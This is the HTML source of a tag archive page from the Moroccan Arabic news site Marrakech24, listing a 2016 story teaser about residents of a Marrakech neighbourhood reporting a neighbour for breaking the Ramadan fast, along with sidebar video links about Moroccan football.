

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marrakech24.info/tag/%D8%AD%D9%8A-%D8%A7%D9%84%D8%B4%D8%B1%D9%81
body_size: 10093
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix = "og: http://ogp.me/ns#">
<head>
	<meta charset = "UTF-8"/>
	<meta http-equiv = "X-UA-Compatible" content = "IE=edge,chrome=1">
	<link rel = "profile" href = "http://gmpg.org/xfn/11"/>
	<link rel = "pingback" href = "https://www.marrakech24.info/xmlrpc.php"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<!--[if IE]>
	<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
	<![endif]-->	
	<!--[if lt IE 9]>
	<script src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/html5.js"></script>
	<script src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/selectivizr-min.js"></script>
	<![endif]-->
	<!--[if IE 9]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/ie9.css" />
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/ie8.css" />
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/ie7.css" />
	<![endif]-->
	<title>حي الشرف &#8211; مراكش 24 | جريدة إلكترونية مغربية مستقلة</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="مراكش 24 | جريدة إلكترونية مغربية مستقلة &laquo; الخلاصة" href="https://www.marrakech24.info/feed" />
<link rel="alternate" type="application/rss+xml" title="مراكش 24 | جريدة إلكترونية مغربية مستقلة &laquo; خلاصة التعليقات" href="https://www.marrakech24.info/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="مراكش 24 | جريدة إلكترونية مغربية مستقلة &laquo; حي الشرف خلاصة الوسوم" href="https://www.marrakech24.info/tag/%d8%ad%d9%8a-%d8%a7%d9%84%d8%b4%d8%b1%d9%81/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.marrakech24.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.marrakech24.info/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='aidpress-style-css' href='https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-name-css' href='https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.marrakech24.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.marrakech24.info/wp-json/wp/v2/tags/212" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marrakech24.info/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/rtl.css" type="text/css" media="screen" /><link rel="icon" href="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-270x270.png" />
	<style type="text/css" media="screen"> 
		::-webkit-scrollbar {
			width: 8px;
			height:8px;
		}
	</style>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8096811920412993"
     crossorigin="anonymous"></script>
</head>
<body class="rtl archive tag tag-212   lazy-enabled">
<div class = "wrapper-outer">
		<div id = "wrapper" class = "wide-layout">
		<div class = "inner-wrapper">
			<header id = "theme-header" class = "theme-header">
								<div class = "header-content">
										<div class = "logo" style=" margin-top:15px; margin-bottom:15px;">
						<h2>																				<a title = "مراكش 24 | جريدة إلكترونية مغربية مستقلة" href = "https://www.marrakech24.info/">
								<img src = "https://www.marrakech24.info/wp-content/uploads/2020/12/logo-m24.png" alt = "مراكش 24 | جريدة إلكترونية مغربية مستقلة"/>
								<strong>مراكش 24 | جريدة إلكترونية مغربية مستقلة</strong>
							</a>
												</h2>					</div>
					<!-- .logo /-->
										<div class = "clear"></div>
				</div>
																						<nav id = "main-nav" class="fixed-enabled">
						<div class = "container">
														<div class="main-menu"><ul id="menu-menu-header" class="menu"><li id="menu-item-11412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11412"><a href="https://www.marrakech24.info/">الرئيسية</a></li>
<li id="menu-item-63651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63651"><a href="https://www.marrakech24.info/category/%d9%85%d8%b1%d8%a7%d9%83%d8%b4">مراكش</a></li>
<li id="menu-item-11415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11415"><a href="https://www.marrakech24.info/category/%d8%a7%d9%84%d8%ac%d9%87%d8%a9">الجهة</a></li>
<li id="menu-item-63652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63652"><a href="https://www.marrakech24.info/category/%d9%88%d8%b7%d9%86%d9%8a">وطني</a></li>
<li id="menu-item-11421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11421"><a href="https://www.marrakech24.info/category/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9">سياسة</a></li>
<li id="menu-item-11418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11418"><a href="https://www.marrakech24.info/category/%d8%af%d9%88%d9%84%d9%8a%d8%a9">دولية</a></li>
<li id="menu-item-11423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11423"><a href="https://www.marrakech24.info/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9">مجتمع</a></li>
<li id="menu-item-11417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11417"><a href="https://www.marrakech24.info/category/%d8%ad%d9%88%d8%a7%d8%af%d8%ab">حوادث</a></li>
<li id="menu-item-11416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11416"><a href="https://www.marrakech24.info/category/%d8%aa%d8%ad%d9%82%d9%8a%d9%82">تحقيق</a></li>
<li id="menu-item-11419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11419"><a href="https://www.marrakech24.info/category/%d8%b1%d8%a8%d9%88%d8%b1%d8%b7%d8%a7%d8%ac">ربورطاج</a></li>
<li id="menu-item-11420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11420"><a href="https://www.marrakech24.info/category/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9">رياضة</a></li>
<li id="menu-item-11422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11422"><a href="https://www.marrakech24.info/category/%d9%81%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9">فن وثقافة</a></li>
<li id="menu-item-11425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11425"><a href="https://www.marrakech24.info/category/%d9%85%d8%b1%d8%a7%d9%83%d8%b4-24-tv">مراكش 24 TV</a></li>
</ul></div>						</div>
					</nav><!-- .main-nav /-->
							</header>
			<!-- #header /-->
									
	<div class = "content">
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://www.marrakech24.info">الرئيسية </a></span> <span class="delimiter">&raquo;</span> <span class="current">أرشيف الوسم : حي الشرف</span></div>		<div class = "page-head">
			<h1 class = "page-title">
				أرشيف الوسم : <span>حي الشرف</span>			</h1>
						<div class = "stripe-line"></div>
					</div>
				<div class = "post-listing archive-box masonry-grid" id = "masonry-grid">
			<article class="item-list">
			<h4 class = "post-box-title">
				<a href = "https://www.marrakech24.info/%d8%b4%d8%b1%d8%b7%d8%a9-%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%aa%d8%b1%d9%81%d8%b6-%d8%a7%d9%84%d8%aa%d8%af%d8%ae%d9%84-%d9%81%d9%8a-%d9%82%d8%b6%d9%8a%d8%a9-%d9%88%d9%83%d8%a7%d9%84-%d8%b1%d9%85%d8%b6">هذا ما قررته شرطة مراكش في ...</a>
			</h4>
			<p class = "post-meta">
									<span class="tie-date"><i class="fa fa-clock-o"></i>16 يونيو، 2016</span>													<span class = "post-comments"><i class = "fa fa-comments"></i><a href="https://www.marrakech24.info/%d8%b4%d8%b1%d8%b7%d8%a9-%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%aa%d8%b1%d9%81%d8%b6-%d8%a7%d9%84%d8%aa%d8%af%d8%ae%d9%84-%d9%81%d9%8a-%d9%82%d8%b6%d9%8a%d8%a9-%d9%88%d9%83%d8%a7%d9%84-%d8%b1%d9%85%d8%b6#respond">0</a></span>
							</p>

							<div class = "post-thumbnail">
					<a href = "https://www.marrakech24.info/%d8%b4%d8%b1%d8%b7%d8%a9-%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%aa%d8%b1%d9%81%d8%b6-%d8%a7%d9%84%d8%aa%d8%af%d8%ae%d9%84-%d9%81%d9%8a-%d9%82%d8%b6%d9%8a%d8%a9-%d9%88%d9%83%d8%a7%d9%84-%d8%b1%d9%85%d8%b6">
						<img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2016/06/tajin-djaj-7-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" fetchpriority="high" />						<span class = "fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
						<div class = "entry">
				<p>يواصل بعض  سكان عمارة بحي الشرف رصدهم  لأحد جيرانهم الذين يقولون أنه يفطر رمضان عمدا هو وأ...</p>
				<a class = "more-link" href = "https://www.marrakech24.info/%d8%b4%d8%b1%d8%b7%d8%a9-%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%aa%d8%b1%d9%81%d8%b6-%d8%a7%d9%84%d8%aa%d8%af%d8%ae%d9%84-%d9%81%d9%8a-%d9%82%d8%b6%d9%8a%d8%a9-%d9%88%d9%83%d8%a7%d9%84-%d8%b1%d9%85%d8%b6">أكمل القراءة &raquo;</a>
			</div>
						<div class = "clear"></div>
		</article><!-- .item-list -->
	</div>
<script>
	jQuery(document).ready(function () {
				jQuery.Isotope.prototype._positionAbs = function (x, y) {
			return {right: x, top: y};
		};
		var transforms = false;
				var $container = jQuery('#masonry-grid.post-listing');
		jQuery($container).imagesLoaded(function () {
			$container.isotope({
				itemSelector: '.item-list',
				resizable: false,
				transformsEnabled: transforms,
				animationOptions: {
					duration: 400,
					easing: 'swing',
					queue: false
				},
				masonry: {}
			});
		});
		/* Events on Window resize */
		jQuery(window).smartresize(function () {
			$container.isotope();
		});
	});
</script>
			</div> <!-- .content -->
<aside id = "sidebar">
	<div class = "theiaStickySidebar">
		<div id="ap-last-vid2-cat-widget-2" class="widget categort-vid2eo"><div class="widget-top"><h4>مراكش 24 TV		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
					<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/11-5471" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can-310x165.jpg 310w, https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can-300x160.jpg 300w, https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can-1024x546.jpg 1024w, https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can-768x410.jpg 768w, https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can.jpg 1200w" sizes="(max-width: 310px) 100vw, 310px" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/11-5471">في وقت قياسي .. فيديو فرح وسعادة  أسرة براهيم دياز يحصد أزيد من 3 مليون مشاهدة</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/11-5392" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/12/maxresdefault-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/11-5392">بث مباشر | الندوة الصحفية للناخب الوطني وليد الركراكي قبل مواجهة منتخب زامبيا</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
